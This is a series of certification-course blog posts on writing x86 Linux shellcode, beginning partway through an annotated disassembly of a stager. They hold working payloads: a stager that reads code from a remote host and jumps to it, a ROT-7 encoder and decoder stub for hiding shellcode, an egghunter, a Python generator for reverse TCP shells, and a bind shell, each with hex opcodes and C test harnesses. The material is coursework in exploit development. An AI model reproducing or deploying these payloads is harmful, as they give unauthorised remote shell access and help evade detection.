00000004  53                push ebx                    ;push 0 on stack
00000005  43                inc ebx                     ;ebx=1
00000006  53                push ebx                    ;push 1 on stack
00000007  6A02              push byte +0x2              ;push 2 on stack
00000009  B066              mov al,0x66                 ;EAX=0x66
0000000B  89E1              mov ecx,esp                 ;ECX points to stack
0000000D  CD80              int 0x80                    ;syscall sys_socket(1,*args)
                                                        ;*args(AF_INET, SOCK_STREAM, IPPROTO_IP)

0000000F  97                xchg eax,edi                ;store socket file descriptor in edi
00000010  5B                pop ebx                     ;EBX=2
00000011  680A01020F        push dword 0xf02010a        ;push ip address in stack, reverse byte order
00000016  680200115C        push dword 0x5c110002       ;push port (reversed) and 0002 on stack
0000001B  89E1              mov ecx,esp                 ;store pointer to stack on ECX (*args)
0000001D  6A66              push byte +0x66             ;push on stack 0x66
0000001F  58                pop eax                     ;pop 0x66 from stack, store in EAX
00000020  50                push eax                    ;push 0x66 on stack
00000021  51                push ecx                    ;push *args on stack
00000022  57                push edi                    ;push socket fd on stack
00000023  89E1              mov ecx,esp                 ;store stack pointer to ECX (**args)
00000025  43                inc ebx                     ;EBX=3
00000026  CD80              int 0x80                    ;syscall sys_connect(fd, **args)
                                                        ;**args=(socketfd, *args, 0x66)
                                                        ;*args=(2, port, ipaddress)

00000028  B207              mov dl,0x7                  ;EDX=7
0000002A  B900100000        mov ecx,0x1000              ;ECX=0x1000 (4096)
0000002F  89E3              mov ebx,esp                 ;store pointer of stack in EBX
00000031  C1EB0C            shr ebx,0xc                 ;two instructions that negate each other
00000034  C1E30C            shl ebx,0xc                 ;i.e. nothing will happen in EBX contents
00000037  B07D              mov al,0x7d                 ;EAX=0x7d (125, mprotect)
00000039  CD80              int 0x80                    ;syscall

0000003B  5B                pop ebx                     ;store EBX value on stack (current stack pointer)
0000003C  89E1              mov ecx,esp                 ;store stack pointer in ECX
0000003E  99                cdq                         ;convert double to quad
                                                        ;sign extend EAX, into EDX:EAX
                                                        ;this effectively zeroes out EDX, since
                                                        ;EAX is already zero, providing the connect was
                                                        ;sucessful.
0000003F  B60C              mov dh,0xc                  ;EDX=0xc00 (3072)
00000041  B003              mov al,0x3                  ;EAX=3 syscall for read
                                                        ;read (socket fd,
                                                        ;pointer to stack to store data,
                                                        ;read up to 0xc00 bytes)
00000043  CD80              int 0x80                    ;execute the call
00000045  FFE1              jmp ecx                     ;pass execution to the data you got from
                                                        ;remote end
This blog post has been created for completing the requirements of the SecurityTube Linux Assembly Expert certification:
http://www.securitytube-training.com/online-courses/securitytube-linux-assembly-expert/
Student-ID: SLAE-645
Assignment 4: Custom shellcode encoder
Posted by msstavros645 in Shellcode on February 8, 2015
Create a custom shellcode encoding scheme, and a PoC using execve-stack shellcode to encode with your schema and execute.
For this assignment, I will create a simple rotate substitution cipher to accomplish the encoding of our shellcode. ROT-n substitution is a very simple (and very very weak) encryption algorithm, also known as Caesar Cipher (which shifted letters by 3 in its original form as used by Julius Caesar of Rome). All it does is shift the letters in the alphabet by n-places, wrapping around to the beginning if/when required.
The same principle may be applied to the “alphabet” of shellcode values (opcodes), i.e. 0x00-0xFF. Choosing 7 as the number of places to shift, the following lookup table may be constructed:

In order to write our encoder, we need to create a simple program that reads a user supplied piece of shellcode, performs the shift of each byte by 7, and outputs the encoded shellcode.
Then we need to write an assembly decoder, that will first decode this shellcode in memory, and then pass control to it to execute. The shellcode we will use is a simple execve-stack.
The following code snippet presents the encoder implemented in python. In order to do the wrap to the beginning we may use modulo arithmetic, but I have chosen to implement a different approach using simple addition and subtraction (in the basis that division is costly in terms of CPU cyles).
#!/usr/bin/python

# Python ROT-7 Encoder

shellcode = ("\x31\xc0\x50\x68\x62\x61\x73\x68\x68\x62\x69\x6e\x2f\x68\x2f\x2f\x2f\x2f\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x0b\xcd\x80")

encoded = ""
encoded2 = ""

print 'Encoded shellcode ...'

for x in bytearray(shellcode) :
# boundary is computed as 255-ROT(x) where x, the amount to rotate by
if x > 248:
encoded += '\\x'
encoded += '%02x' %(7 -(256 - x))
encoded2 += '0x'
encoded2 += '%02x,' %(7 -(256 - x))
else:
encoded += '\\x'
encoded += '%02x'%(x+7)
encoded2 += '0x'
encoded2 += '%02x,' %(x+7)
print encoded

print encoded2

print 'Len: %d' % len(bytearray(shellcode))
Running the encoder (pasting any shellcode that you wish to encode in the shellcode variable) it generates the shifted-by-seven shellcode:

This will be used in our assembly decoder stub. We see that it is also free of NULL bytes (since we do not have any byte with the value “F9” in the original code, this is as expected). For this we will use the standard jmp-call-pop technique, storing our encoded shellcode from the python encoder, in the “Shellcode” variable at the bottom. What we have to do in this part is, instead of advancing forward, subtracting 7 from each byte of the shellcode. The following presents the assembly code:

Compile the program and extract the shellcode:

Again we can see our shellcode is free of NULL bytes. We can paste this into our shellcode.c file, compile and execute it:
#include<stdio.h>
#include<string.h>

unsigned char code[] = "\xeb\x25\x5e\x31\xc9\xb1\x1e\x80\x3e\x07\x7c\x05\x80\x2e\x07\xeb\x11\x31\xdb\x31\xd2\xb3\x07\xb2\xff\x66\x42\x2a\x1e\x66\x29\xda\x88\x16\x46\xe2\xe2\xeb\x05\xe8\xd6\xff\xff\xff\x38\xc7\x57\x6f\x69\x68\x7a\x6f\x6f\x69\x70\x75\x36\x6f\x36\x36\x36\x36\x90\xea\x57\x90\xe9\x5a\x90\xe8\xb7\x12\xd4\x87";

main()
{

printf("Shellcode Length:  %d\n", strlen(code));

int (*ret)() = (int(*)())code;

ret();

}
Execution:

Success!
Note: The encoder has been submitted and accepted to the shell-storm database, and you can find it here: http://shell-storm.org/shellcode/files/shellcode-900.php. Kudos to Jonathan Salwan for his time and effort in maintaining this amazing repository of shellcodes, and thank you very much for accepting my code!
This blog post has been created for completing the requirements of the SecurityTube Linux Assembly Expert certification:
http://www.securitytube-training.com/online-courses/securitytube-linux-assembly-expert/
Student-ID: SLAE-645
Assignment 3: Egghunter shellcode demo
Posted by msstavros645 in Shellcode on February 8, 2015
The purpose of this assignment is to research the egghunter shellcode and create a working demo.
To learn about egghunters, one of the best resources on the net, is the paper by skape which can be reached online at:
Click to access egghunt-shellcode.pdf
In order to create a working demo we will need to decide which method to use. Skape presents three different possible implementations. The sigaction will be used for my demo, since this results in a smaller egghunter routine.
The egg we will use will be the characters STST (0x53545354)
Reading skape’s excellent document, the following assembly code may be used to create an egghunter utilizing the sigaction system call:

In order to test our shellcode, we can use the familiar shellcode.c file, this time though, we can introduce an arbitrary number of variables containing random data, to fill up some memory space in the running process. For this we can use the pattern_create.rb tool from Metasploit Framework. The command to execute would be pattern_create.db <number_of_bytes>, as can be seen in the following screenshot:

Our program should have the random variables, the egghunter code, some more variables and the shellcode, prepended by the egg value i.e. egg in front of shellcode. Our shellcode program should call the egghunter routine and if all works as planned the shellcode will be executed.
We start by creating the random variables:

Then our egghunter code follows (cut and paste from the compiled binary):


Finally another variable, and the egg with the execve-stack shellcode are defined, followed by the main function (execve-stack shellcode extracted using the same method as for the egghunter):


Compile the file and execute:

Success, a new bash shell is executed!
In order to execute a different shellcode, we can paste it in the shellcode.c file, immediately after the egg value (which should not change) and compile and run the resultant executable.
The following snippet presents the code for our demo (file shellcode.c):
#include<stdio.h>
#include<string.h>

// Egg value we will use is the string "STST" twice. That is 0x53545354 twice.

// First define random variables, to fill up some memory space
unsigned char var1[] = "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4"
"Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6"
"Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0"
"Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai"
"3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8"
"Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0"
"An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2"
"Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4"
"Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8"
"At9Au0Au1Au2Au3Au4Au5Au6Au7Au8Au9Av0Av1Av2Av3Av4Av5Av6Av7Av8Av9Aw0"
"Aw1Aw2Aw3Aw4Aw5Aw6Aw7Aw8Aw9Ax0Ax1Ax2Ax3Ax4Ax5Ax6Ax7Ax8Ax9Ay0Ay1"
"Ay2Ay3Ay4Ay5Ay6Ay7Ay8Ay9Az0Az1Az2Az3Az4Az5Az6Az7Az8Az9Ba0Ba1Ba2Ba3Ba4"
"Ba5Ba6Ba7Ba8Ba9Bb0Bb1Bb2Bb3Bb4Bb5Bb6Bb7Bb8Bb9Bc0Bc1Bc2Bc3Bc4Bc5Bc6"
"Bc7Bc8Bc9Bd0Bd1Bd2Bd3Bd4Bd5Bd6Bd7Bd8Bd9Be0Be1Be2Be3Be4Be5Be6Be7Be8"
"Be9Bf0Bf1Bf2Bf3Bf4Bf5Bf6Bf7Bf8Bf9Bg0Bg1Bg2Bg3Bg4Bg5Bg6Bg7Bg8Bg9Bh0Bh1"
"Bh2Bh3Bh4Bh5Bh6Bh7Bh8Bh9Bi0Bi1Bi2Bi3Bi4Bi5Bi6Bi7Bi8Bi9Bj0Bj1Bj2Bj3Bj4Bj5Bj6";
unsigned char var2[]="AAAABBBBCCCCDDDDEEEEFFFFGGGGKKKK";

// The Egghunter code
unsigned char code[] = "\xfc\x66\x81\xc9\xff\x0f\x41\x6a\x43\x58\xcd\x80\x3c\xf2\x74\xf0\xb8"
"\x54\x53\x54\x53\x89\xcf\xaf\x75\xec\xaf\x75\xe9\xff\xe7";

// Another variable
unsigned char var3[]="Dy8Dy9Dz0Dz1Dz2Dz3Dz4Dz5Dz6Dz7Dz8Dz9Ea0Ea1Ea2Ea3Ea4"
"Ea5Ea6Ea7Ea8Ea9Eb0Eb1Eb2Eb3Eb4Eb5Eb6Eb7Eb8Eb9Ec0Ec1Ec2Ec3Ec4Ec5Ec6Ec7"
"Ec8Ec9Ed0Ed1Ed2Ed3Ed4Ed5Ed6Ed7Ed8Ed9Ee0Ee1Ee2Ee3Ee4Ee5Ee6Ee7Ee8Ee9Ef0"
"Ef1Ef2Ef3Ef4Ef5Ef6Ef7Ef8Ef9Eg0Eg1Eg2Eg3Eg4Eg5Eg6Eg7Eg8Eg9Eh0Eh1Eh2Eh3Eh"
"4Eh5Eh6Eh7Eh8Eh9Ei0Ei1Ei2Ei3Ei4Ei5Ei6Ei7Ei8Ei9Ej0Ej1Ej2Ej3Ej4Ej5Ej6Ej7Ej8Ej9Ek0"
"Ek1Ek2Ek3Ek4Ek5Ek6Ek7Ek8Ek9El0El1El2El3El4El5El6El7El8El9Em0Em1Em2Em3Em"
"4Em5Em6Em7Em8Em9En0En1En2En3En4En5En6En7En8En9Eo0Eo1Eo2Eo3Eo4Eo5"
"Eo6Eo7Eo8Eo9Ep0Ep1Ep2Ep3Ep4Ep5Ep6Ep7Ep8Ep9Eq0Eq1Eq2Eq3Eq4Eq5Eq6Eq7"
"Eq8Eq9Er0Er1Er2Er3Er4Er5Er6Er7Er8Er9Es0Es1Es2Es3Es4Es5Es6Es7Es8Es9Et0Et1"
"Et2Et3Et4Et5Et6Et7Et8Et9Eu0Eu1Eu2Eu3Eu4Eu5Eu6Eu7Eu8Eu9Ev0Ev1Ev2Ev3Ev4"
"Ev5Ev6Ev7Ev8Ev9Ew0Ew1Ew2Ew3Ew4Ew5Ew6Ew7Ew8Ew9Ex0Ex1Ex2Ex3Ex4Ex5Ex"
"6Ex7Ex8Ex9Ey0Ey1Ey2Ey3Ey4Ey5Ey6Ey7Ey8Ey9Ez0Ez1Ez2Ez3Ez4Ez5Ez6Ez7Ez8Ez9"
"Fa0Fa1Fa2Fa3Fa4Fa5Fa6Fa7Fa8Fa9Fb0Fb1Fb2Fb3Fb4Fb5Fb6Fb7Fb8Fb9Fc0Fc1Fc2Fc3"
"Fc4Fc5Fc6Fc7Fc8Fc9Fd0Fd1Fd2Fd3Fd4Fd5Fd6Fd7Fd8Fd9Fe0Fe1Fe2Fe3Fe4Fe5Fe6Fe7Fe8"
"Fe9Ff0Ff1Ff2Ff3Ff4Ff5Ff6Ff7Ff8Ff9Fg0Fg1Fg2Fg3Fg4Fg5Fg6Fg7Fg8Fg9Fh0Fh1Fh2Fh3Fh4"
"Fh5Fh6Fh7Fh8Fh9Fi0Fi1Fi2Fi3Fi4Fi5Fi6Fi7Fi8Fi9Fj0Fj1Fj2Fj3Fj4Fj5Fj6Fj7Fj8Fj9Fk0Fk1Fk2Fk3"
"Fk4Fk5Fk6Fk7Fk8Fk9Fl0Fl1Fl2Fl3Fl4Fl5Fl6Fl7Fl8Fl9Fm0Fm1Fm2Fm3Fm4Fm5Fm6Fm7Fm8"
"Fm9Fn0Fn1Fn2Fn3Fn4Fn5Fn6Fn7Fn8Fn9Fo0Fo1Fo2Fo3Fo4Fo5Fo6Fo7Fo8Fo9Fp0Fp1Fp2Fp3";

// Our shellcode, execve-stack
unsigned char shellcode[] = \
"\x54\x53\x54\x53\x54\x53\x54\x53" // First the EGG value, TWICE and in little endian order!
"\x31\xc0\x50\x68\x62\x61\x73\x68\x68\x62\x69\x6e\x2f\x68\x2f\x2f\x2f\x2f\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x0b\xcd\x80";

main()
{

printf("Egghunter Length:  %d\n", strlen(code));

int (*ret)() = (int(*)())code;

ret();

}
This blog post has been created for completing the requirements of the SecurityTube Linux Assembly Expert certification:
http://www.securitytube-training.com/online-courses/securitytube-linux-assembly-expert/
Student-ID: SLAE-645
Assignment 2: Shell reverse TCP shellcode
Posted by msstavros645 in Shellcode on February 8, 2015
Create a Shell_Reverse_TCP shellcode that (a) reverse connects to an ip and port, and (b) executes a shell on successful connection. IP and port number should be easily configurable.
This shellcode will share some parts from the shellcode presented in the first assignment. What we need to do is:
- Create a socket
- Use the connect() method instead of bind, to connect to another socket listening on a specified ip address and port
- Redirect standard input/output/error to this socket
- Execute an execve to spawn a shell
The socket creation part will be the same as in the first assignment. The code is presented below:

After that, we need to call the connect function in order to make the connection to the listener that waits for the reverse shell connection on the remote end. The man page for connect():

This is similar to the bind() syscal in our first assignment. Let’s say that we want to connect on localhost (127.0.0.1) and port 31453 (0x7add). In order to compute the hex value of 127.0.0.1, we can use the command gethostip with the –x argument, as shown below:

We can see that there are two NULL bytes in this address. We will have to cater for that in our shellcode, which must be free of NULL bytes.
The parameters can be visualized in the next diagram:

The tricky part here is the sockaddr structure. For IPv4, this is expected to be 16 bytes long. The values will be laid out as follows:
- Family (AF_INET): 0x0002
- Port (31453): 0x7add
- IP Address (IPADDR_ANY): 7f 00 00 01
- Zero padding: 00 00 00 00 00 00 00 00
All these must be pushed on the stack in reverse order. There are a lot of NULL bytes in the padding, as well as the address itself. We will need to push 8 NULLs, then the ip address (reverse order) then the port (again reverse order), then the 0x02 value as word (2 bytes).
To get the 8 NULL bytes , we can use two pushes of a full register, zeroed out (i.e. ESI). For the ip address, since we cannot afford to have NULL bytes, we will need to do some arithmetic.
Observe that 0xFFFFFFFF – 0x7F000001 = 0x80FFFFFE, which does not have any NULL bytes. We need to subtract 0x80FFFFFE from 0xFFFFFFFF to get our 127.0.0.1 address. All we are left to do is reverse the order of the number that we got from our subtraction and push that on the stack. This can be done with a bswap instruction. The connect() call can therefore be coded as below:

After that all we have to do is the stdin/stdout/stderr redirection for the socket descriptor from socket() call, and spawn a shell. The only difference from the code in the first assignment is the sockfd descriptor, which now is stored into EDX, and has to be moved into EBX for the dup2() calls. The code is presented below:

Our shellcode is now complete. Compile and check to see if we have any NULL bytes:

Let’s test it. Open a terminal and setup a port listening on 32453, using netcat:

We can execute our shellcode, by running it via strace (this way we will also be able to see all the system calls):

On the terminal where we setup the nc, we get a connection, and we can execute commands (user input shown with red arrows):

Sending a Ctrl-C on this window, terminates nc, and our shellcode running under strace.
So the shellcode is complete. The assignment though asks that the port and ip address should be easily configurable. In order to accomplish that we need to be able to modify the shellcode, depending on whether the user entered an ip address that contains a 0 tuple (i.e. 10.0.1.15) or not. Since this would result in null bytes in the shellcode, we have to resort to the trick presented above (subtract from 0xfffffffff), or if there are no 0 tuples in the ip address, just use it unmodified. Let’s look at the code, as it is presented for the localhost address.

In the red rectangle, we have the two instructions for computing the subtraction 0xFFFFFFFF –0x80FFFFFE which will give us the hex representation of the ip address we want 0x7F000001 (127.0.0.1). In the green rectangle, the instruction for the port we want to connect to (in our case 31453, 0x7add). This is the second part of the shellcode that needs to be easily configurable.
The following pseudo code presents the two choices for the ip address computation, and the pseudo-instructions for each:

Of course, we are working with shellcode, so the mov esi, 0xffffffff should be translated to \xbe\xff\xff\xff\xff.
Likewise for the port number, we need to compute the hex value of the required port, and add it in the shellcode in the form \x66\x68\<port_number>, i.e. \x66\x68\x7a\xdd.
The following python code does all the required computations and shifting and mixing for us. It expects an ip address and a port, and will produce the customized shellcode for us. It will not check for the resulting port number, being free of NULL bytes i.e. if you give it port 80, the resultant shellcode for the port will be \x66\x68\x00\x50.
#!/usr/bin/python

import sys
import re
import binascii
import socket
import struct

start_segment = (
'\\x31\\xc0\\x31\\xdb\\x31\\xc9\\xb0\\x66\\xb3\\x01\\x6a\\x06\\x6a\\x01'+
'\\x6a\\x02\\x89\\xe1\\xcd\\x80\\x89\\xc2\\x31\\xc0\\x31\\xf6\\xb0\\x66'+
'\\x80\\xc3\\x02\\x56\\x56'
)
mov_instr='\\xbe\\xff\\xff\\xff\\xff'
sub_instr='\\x81\\xee'
#\xfe\xff\xff\x80 - this is where the computed value for ip address subtraction should be, reversed
bswap_instr='\\x0f\\xce\\x56'
pushw_instr='\\x66\\x68'
#\x7a\xdd - this is where the port value should be

end_segment = (
'\\x66\\x6a\\x02\\x89\\xe1\\x6a\\x10\\x51\\x52\\x89\\xe1\\xcd\\x80\\x89'+
'\\xd3\\x31\\xc0\\x31\\xc9\\xb1\\x02\\xb0\\x3f\\xcd\\x80\\x49\\x79\\xf9'+
'\\x31\\xc0\\x50\\x68\\x2f\\x2f\\x73\\x68\\x68\\x2f\\x62\\x69\\x6e\\x89'+
'\\xe3\\x50\\x89\\xe2\\x53\\x89\\xe1\\xb0\\x0b\\xcd\\x80'
)

# Check proper arguments passesd at command line
if len(sys.argv) != 3 or sys.argv[1].find('.')==-1:
 print "Reverse tcp connect - Shellcode create script for user supplied"
 print "IP address and port."
 print "usage: shcreateA2.py [ip_address] [port]"
 print ""
 sys.exit(1)

ip = sys.argv[1]
port = sys.argv[2]
sep='\\x'
movesi_instr='\\xbe'  # will be used if address is zero free
hexip=binascii.hexlify(socket.inet_aton(ip))

# Use a regex to search for an address containing zeros
# \.0  match dot zero
match = re.search(r'\.0', ip)

if match:
 print "[*] Supplied ip address contains zero..."
 #subtract address from 0xFFFFFFF
 s=4294967295 - int(hexip, 16)
 print "Subtracting from 0xFFFFFFFF:", hex(s)
 #make it a string, store only numbers
 k=hex(s)[2:10]
 print "String extract:", k
 # reverse byte order
 revk=binascii.hexlify(struct.pack('<L', int(k,16)))
 #insert \x seperators
 srevk=sep+revk[0:2]+sep+revk[2:4]+sep+revk[4:6]+sep+revk[6:8]
 print "      reversed:",revk
 # put pieces together
 IP_SEGMENT= mov_instr+sub_instr+srevk+bswap_instr
 #print "Shellcode segment for this IP is:\n", IP_SEGMENT

else:
 #no zeroes in supplied ip address
 #reverse byte order
 reversedhexip=binascii.hexlify(struct.pack('<L', int(hexip,16)))
 #insert \x seperators
 srevip=sep+reversedhexip[0:2]+sep+reversedhexip[2:4]+sep+reversedhexip[4:6]+sep+reversedhexip[6:8]
 #put pieces together
 IP_SEGMENT=movesi_instr+srevip+bswap_instr
 #print "Shellcode segment for this IP is:\n", IP_SEGMENT

#Compute shellcode for supplied port number
port_str="{0:0{1}x}".format(int(port),4)
sport_str=sep+port_str[0:2]+sep+port_str[2:4]
PORT_SEGMENT=pushw_instr+sport_str
#print "Port string:", PORT_SEGMENT

#put all pieces together
shellcode=start_segment+IP_SEGMENT+PORT_SEGMENT+end_segment

print "[*] Shellcode length:",len(shellcode)/4
print shellcode

print "-------------------\n"
reversedhexip=binascii.hexlify(struct.pack('<L', int(hexip,16)))
#print "Hex ip address",hexip
#print "Reversed:", reversedhexip

print "IP addres:", ip, "   Hex conv.:",hexip, "   Reversed Hex:",reversedhexip
print "Port:",port,"   Hex port:",port_str
The following presents two runs, one with an ip without zeros, and one with zeros. The first run for port 80, contains a NULL byte.

Let’s test it. First we will configure our system with an ip address and setup a netcat listening:

Generate the shellcode using the perl script, paste it into the shellcode.c file, compile and run:

We get a connection on our nc, and can execute commands:

This concludes this assignment. Although we created an automated perl script for generating customized shellcode for any IP/port combination, bare in mind that there are no exhaustive checks against NULL bytes in the shellcode, therefore, it is always up to you to decide whether the resultant shellcode is sufficient.
This blog post has been created for completing the requirements of the SecurityTube Linux Assembly Expert certification:
http://www.securitytube-training.com/online-courses/securitytube-linux-assembly-expert/
Student-ID: SLAE-645
Assignment 1: Shell bind TCP shellcode
Posted by msstavros645 in Shellcode on January 26, 2015
Create a Shell_Bind_TCP shellcode that (a) binds to a port, and (b) executes a shell on incoming connection. The port number should be easily configurable.
In order to work with sockets, we need first to determine the syscall number to use. A look in /usr/include/i386-linux-gnu/asm/unistd_32.h shows the socketcall syscall is number 102 (0x66).

The man page for socketcall is presented below:

So in order to work with sockets, we need to also look into the different functions (accept, bind etc). We can find the valid socket function parameters in /usr/include/linux/net.h file:

The man page for the socket function:

So, the socket function is defined as:
int socket (int domain, int type, int protocol)
The address family values (domain) can be found in /usr/src/linux-headers-3.13.0-37/include/linux/socket.h

The socket type values can be found in /usr/src/linux-headers-3.13.0-37/include/linux/net.h

The protocol values are defined in /usr/include/linux/in.h

From all the above we deduce that in order to create a TCP socket we need to pass the following parameters to the socket function:
• Domain: AF_INET (2)
• Type: SOCK_STREAM (1)
• Protocol: TCP(6)
Let’s try to translate all that into assembly instructions. The system call is 0x66 which should be stored into EAX. EBX should contain 1, in order to use the socket function (effectively to create the socket). The parameters to the socket function will be pushed on the stack, in the reverse order (remember stack is LIFO) from what they appear in the function’s definition (so protocol, type, domain) and then moving the value of the ESP register to ECX, prior to making the call.
To better visualize the parameters and calling convention we can use a diagram:
If the function is successful in creating a socket, the kernel will give us a file descriptor for it, stored into EAX. The following image presents the code for creating the socket:

After creating the socket, we need to:
• Bind it to a port and ip address
• Make it listen for connections
• Accept a connection and execute the shell
First the bind. The man page tell us the following:

From the above, we can see bind expects 3 parameters. First is the socket file descriptor, then a pointer to the sockaddr structure (containing socket parameters) and then the length of this structure. The length should be 14 bytes for sa_data (port and ip address) 2 for the family, 16 bytes in total. Looking at the ip(7) page (man 7 ip) we can see the definition for the sockaddr structure pointer:

The address to bind will be passed through sin_addr:

Since, we do not know a priori the ip address of the host that the shellcode will run on, we will need to pass the INADDR_ANY value. This can be found again in /usr/include/linux/in.h file:

So the INADDR_ANY is 0. If we try to pass this directly, we will introduce NULL bytes to the shellcode. Therefore we will need to cater for that by pushing a zeroed out register instead of the actual 0x00 value we need. Remember that the sockaddr structure must be 16 bytes long. The following diagram aids in visualizing the various parameters (we will bind on port 31452, 0x7ADC):

The tricky part here is the sockaddr structure. For IPv4, this is expected to be 16 bytes long. The values will be laid out as follows:
• Family (AF_INET): 0x0002
• Port (31452): 0x7adc
• IP Address (IPADDR_ANY): 00 00 00 00
• Zero padding: 00 00 00 00 00 00 00 00
All these must be pushed on the stack in reverse order. There are a lot of NULL bytes in this structure that we need to avoid. We will need to push 12 zeros, then the port, then the 0x02 value as word (2 bytes). To get the zeroes, we can use three pushes of a full register, zeroed out (i.e. ESI). The following instructions accomplish that:

After these, the stack holds all the necessary data for the sockaddr structure, and we can store the value of ESP into ECX, to get ready for setting up the stack one more time, for the parameters to the sys_socketcall syscall. The complete bind() call code is presented below:

Having completed the bind, we then need to enable the socket to listen for connections. This is accomplished via the listen() function.

Just two parameters for this function, the socket file descriptor, and a value for the backlog, say 15. The parameter visualization is presented below.

The code for the listen() then can be written.

Finally, we need to accept connections and execute a /bind/sh upon incoming connection. In order to accomplish that, we will need to call the accept() function for the socket, but we will need to communicate with this shell via the socket. This can be done by redirecting the standard input, output and error descriptors of the spawned shell, to our socket. This is valid and characteristic of Unix operating systems, where everything is a file, or as Linus himself said “everything is a stream of bytes” (see http://yarchive.net/comp/linux/everything_is_file.html)
Let’s look at the accept man page:

It takes the socket file descriptor, and two pointers that will store the details of the peer socket (effectively, the client’s port and ip address when it connects to us). These two pointers should be initialized to 0. Care should be taken here, to the fact, that accept() will return a new socket file descriptor (for the client socket), which we will need to use in the input/output/error redirection latter on.

Here is the parameter diagram:

The code for accept() can now be written:

We are almost done. We need to do the standard input, output and error redirection to our socket and then finish off with the execve-stack code that will be executed upon connection. Remember that the socket file descriptor we will use, is the one from the previous accept() syscall. For the redirection the sys_dup2 syscall will be used.

This is straightforward. We will pass only our socket file descriptor from the accept() call. This value is currently stored in EBX, as shown at the end of the accept() code segment above. Remember that the number representations for the 3 file descriptors are:
• Standard input: 0
• Standard output: 1
• Standard error: 2
We can use a register initialized to 2 and loop until 0 in order to have less instructions in the shellcode. The system call number for dup2() is 63, 0x3F (in unistd_32.h)

The following code accomplishes the duplication:

The last part is the execve-stack code, which is presented below:

We are now ready to compile our assembly code. Compile it, and check if there are any null bytes.

Then extract the shellcode and paste it into the C file that will execute it.
For the extraction we can create a simple bash script which executes an objdump and applies some commandlinefu (http://www.commandlinefu.com/commands/view/12151/get-shellcode-of-the-binary-using-objdump, see comment by “arno”):

Copy and paste the shellcode into shellcode.c. We will need to be able to change the listening port easily, so we will write it in a single line to ease identification.

Compile and execute the code:

On a new terminal, execute a netstat to see the listening ports:

Our shellcode seems to be listening. We connect to the port using netcat and execute a command or two (commands entered shown with red arrows):

Upon pressing Ctrl-C the program terminates and the socket is closed.
We can also see the various system calls of our shellcode, by running it under strace:

First we have the socket call, which returns the file descriptor number 3. The bind and listen are successful (observe the file descriptor value in the parameters passed to them). Accept is also successful and returns back the file descriptor 4. This is used for the three dup calls, and finally the execve is executed for /bin//sh.
This blog post has been created for completing the requirements of the SecurityTube Linux Assembly Expert certification:
http://www.securitytube-training.com/online-courses/securitytube-linux-assembly-expert/
Student-ID: SLAE-645

Recent Comments